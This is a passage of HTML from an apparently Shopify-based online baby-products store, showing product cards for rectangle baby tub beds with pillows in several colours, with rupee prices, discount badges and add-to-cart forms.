                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-blue"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612938584218"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612938584218 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612938584218"
              >
                Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Pink and Blue)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612938584218"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612938584218"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-blue"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612938584218"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612938584218 Badge-template--17985740177562__main-collection-product-grid-7612938584218"
            >
              Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Pink and Blue)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,369.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,369.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,539.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612938584218'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612938584218" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612938584218-variant-id'
                    type="hidden"
                    name="id"
                    value="42915493085338"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612938584218-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612938584218-submit title-template--17985740177562__main-collection-product-grid-7612938584218"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612938584218" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612938584218"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/SSS5Prec_1.jpg?v=1671435831&width=165 165w,//mummamall.com/cdn/shop/products/SSS5Prec_1.jpg?v=1671435831&width=360 360w,//mummamall.com/cdn/shop/products/SSS5Prec_1.jpg?v=1671435831&width=533 533w,//mummamall.com/cdn/shop/products/SSS5Prec_1.jpg?v=1671435831&width=720 720w,//mummamall.com/cdn/shop/products/SSS5Prec_1.jpg?v=1671435831&width=940 940w,//mummamall.com/cdn/shop/products/SSS5Prec_1.jpg?v=1671435831&width=1066 1066w,//mummamall.com/cdn/shop/products/SSS5Prec_1.jpg?v=1671435831 3544w
                "
                src="//mummamall.com/cdn/shop/products/SSS5Prec_1.jpg?v=1671435831&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Turquoise and Black)"
                class="motion-reduce"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612936519834-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/SSS5Prec_2.jpg?v=1671435832&width=165 165w,//mummamall.com/cdn/shop/products/SSS5Prec_2.jpg?v=1671435832&width=360 360w,//mummamall.com/cdn/shop/products/SSS5Prec_2.jpg?v=1671435832&width=533 533w,//mummamall.com/cdn/shop/products/SSS5Prec_2.jpg?v=1671435832&width=720 720w,//mummamall.com/cdn/shop/products/SSS5Prec_2.jpg?v=1671435832&width=940 940w,//mummamall.com/cdn/shop/products/SSS5Prec_2.jpg?v=1671435832&width=1066 1066w,//mummamall.com/cdn/shop/products/SSS5Prec_2.jpg?v=1671435832 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/SSS5Prec_2.jpg?v=1671435832&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-turquoise-and-black"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612936519834"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612936519834 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612936519834"
              >
                Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Turquoise and Black)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612936519834"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 46%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612936519834"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-with-set-of-5-pillows-as-neck-support-side-support-and-toy-turquoise-and-black"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612936519834"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612936519834 Badge-template--17985740177562__main-collection-product-grid-7612936519834"
            >
              Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Turquoise and Black)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,369.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,369.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,539.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612936519834'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612936519834" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612936519834-variant-id'
                    type="hidden"
                    name="id"
                    value="42915488333978"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612936519834-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612936519834-submit title-template--17985740177562__main-collection-product-grid-7612936519834"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612936519834" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612936519834"
              class="badge badge--bottom-left color-accent-2"
            >
              46%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/PSS5PrecWB_1.jpg?v=1671436196&width=165 165w,//mummamall.com/cdn/shop/products/PSS5PrecWB_1.jpg?v=1671436196&width=360 360w,//mummamall.com/cdn/shop/products/PSS5PrecWB_1.jpg?v=1671436196&width=533 533w,//mummamall.com/cdn/shop/products/PSS5PrecWB_1.jpg?v=1671436196&width=720 720w,//mummamall.com/cdn/shop/products/PSS5PrecWB_1.jpg?v=1671436196&width=940 940w,//mummamall.com/cdn/shop/products/PSS5PrecWB_1.jpg?v=1671436196&width=1066 1066w,//mummamall.com/cdn/shop/products/PSS5PrecWB_1.jpg?v=1671436196 3544w
                "
                src="//mummamall.com/cdn/shop/products/PSS5PrecWB_1.jpg?v=1671436196&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Blue)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612939206810-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/PSS5PrecWB_2.jpg?v=1671436195&width=165 165w,//mummamall.com/cdn/shop/products/PSS5PrecWB_2.jpg?v=1671436195&width=360 360w,//mummamall.com/cdn/shop/products/PSS5PrecWB_2.jpg?v=1671436195&width=533 533w,//mummamall.com/cdn/shop/products/PSS5PrecWB_2.jpg?v=1671436195&width=720 720w,//mummamall.com/cdn/shop/products/PSS5PrecWB_2.jpg?v=1671436195&width=940 940w,//mummamall.com/cdn/shop/products/PSS5PrecWB_2.jpg?v=1671436195&width=1066 1066w,//mummamall.com/cdn/shop/products/PSS5PrecWB_2.jpg?v=1671436195 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/PSS5PrecWB_2.jpg?v=1671436195&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-blue"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612939206810"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612939206810 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612939206810"
              >
                Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Blue)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612939206810"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612939206810"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-pink-and-blue"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612939206810"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612939206810 Badge-template--17985740177562__main-collection-product-grid-7612939206810"
            >
              Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Pink and Blue)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,739.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,739.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,219.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612939206810'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612939206810" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612939206810-variant-id'
                    type="hidden"
                    name="id"
                    value="42915494396058"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612939206810-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612939206810-submit title-template--17985740177562__main-collection-product-grid-7612939206810"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612939206810" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612939206810"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/SSS5PrecWB_1.jpg?v=1671435896&width=165 165w,//mummamall.com/cdn/shop/products/SSS5PrecWB_1.jpg?v=1671435896&width=360 360w,//mummamall.com/cdn/shop/products/SSS5PrecWB_1.jpg?v=1671435896&width=533 533w,//mummamall.com/cdn/shop/products/SSS5PrecWB_1.jpg?v=1671435896&width=720 720w,//mummamall.com/cdn/shop/products/SSS5PrecWB_1.jpg?v=1671435896&width=940 940w,//mummamall.com/cdn/shop/products/SSS5PrecWB_1.jpg?v=1671435896&width=1066 1066w,//mummamall.com/cdn/shop/products/SSS5PrecWB_1.jpg?v=1671435896 3544w
                "
                src="//mummamall.com/cdn/shop/products/SSS5PrecWB_1.jpg?v=1671435896&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Turquoise and Black)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612937109658-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/SSS5PrecWB_2.jpg?v=1671435897&width=165 165w,//mummamall.com/cdn/shop/products/SSS5PrecWB_2.jpg?v=1671435897&width=360 360w,//mummamall.com/cdn/shop/products/SSS5PrecWB_2.jpg?v=1671435897&width=533 533w,//mummamall.com/cdn/shop/products/SSS5PrecWB_2.jpg?v=1671435897&width=720 720w,//mummamall.com/cdn/shop/products/SSS5PrecWB_2.jpg?v=1671435897&width=940 940w,//mummamall.com/cdn/shop/products/SSS5PrecWB_2.jpg?v=1671435897&width=1066 1066w,//mummamall.com/cdn/shop/products/SSS5PrecWB_2.jpg?v=1671435897 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/SSS5PrecWB_2.jpg?v=1671435897&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-turquoise-and-black"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612937109658"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612937109658 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612937109658"
              >
                Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Turquoise and Black)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612937109658"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 45%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17985740177562__main-collection-product-grid-7612937109658"
            
          >
            <a
              href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-turquoise-and-black"
              id="CardLink-template--17985740177562__main-collection-product-grid-7612937109658"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17985740177562__main-collection-product-grid-7612937109658 Badge-template--17985740177562__main-collection-product-grid-7612937109658"
            >
              Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Turquoise and Black)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,739.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,739.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,219.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17985740177562__main-collection-product-grid7612937109658'><form method="post" action="/cart/add" id="quick-add-template--17985740177562__main-collection-product-grid7612937109658" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17985740177562__main-collection-product-grid7612937109658-variant-id'
                    type="hidden"
                    name="id"
                    value="42915489743002"
                    disabled
                  >
                  <button
                    id="quick-add-template--17985740177562__main-collection-product-grid7612937109658-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17985740177562__main-collection-product-grid7612937109658-submit title-template--17985740177562__main-collection-product-grid-7612937109658"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7612937109658" /><input type="hidden" name="section-id" value="template--17985740177562__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17985740177562__main-collection-product-grid-7612937109658"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/SLS5PrecWB_1.jpg?v=1671435669&width=165 165w,//mummamall.com/cdn/shop/products/SLS5PrecWB_1.jpg?v=1671435669&width=360 360w,//mummamall.com/cdn/shop/products/SLS5PrecWB_1.jpg?v=1671435669&width=533 533w,//mummamall.com/cdn/shop/products/SLS5PrecWB_1.jpg?v=1671435669&width=720 720w,//mummamall.com/cdn/shop/products/SLS5PrecWB_1.jpg?v=1671435669&width=940 940w,//mummamall.com/cdn/shop/products/SLS5PrecWB_1.jpg?v=1671435669&width=1066 1066w,//mummamall.com/cdn/shop/products/SLS5PrecWB_1.jpg?v=1671435669 3544w
                "
                src="//mummamall.com/cdn/shop/products/SLS5PrecWB_1.jpg?v=1671435669&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Sky and Blue)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612934422682-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/SLS5PrecWB_2.jpg?v=1671435668&width=165 165w,//mummamall.com/cdn/shop/products/SLS5PrecWB_2.jpg?v=1671435668&width=360 360w,//mummamall.com/cdn/shop/products/SLS5PrecWB_2.jpg?v=1671435668&width=533 533w,//mummamall.com/cdn/shop/products/SLS5PrecWB_2.jpg?v=1671435668&width=720 720w,//mummamall.com/cdn/shop/products/SLS5PrecWB_2.jpg?v=1671435668&width=940 940w,//mummamall.com/cdn/shop/products/SLS5PrecWB_2.jpg?v=1671435668&width=1066 1066w,//mummamall.com/cdn/shop/products/SLS5PrecWB_2.jpg?v=1671435668 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/SLS5PrecWB_2.jpg?v=1671435668&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3544"
                  height="3544"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rectangle-baby-tub-bed-with-blanket-and-set-of-5-pillows-as-neck-support-side-support-and-toy-sky-and-blue"
                id="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612934422682"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17985740177562__main-collection-product-grid-7612934422682 NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612934422682"
              >
                Rectangle baby tub bed with blanket and set of 5 pillows as neck support, side support and toy (Sky and Blue)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17985740177562__main-collection-product-grid-7612934422682"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
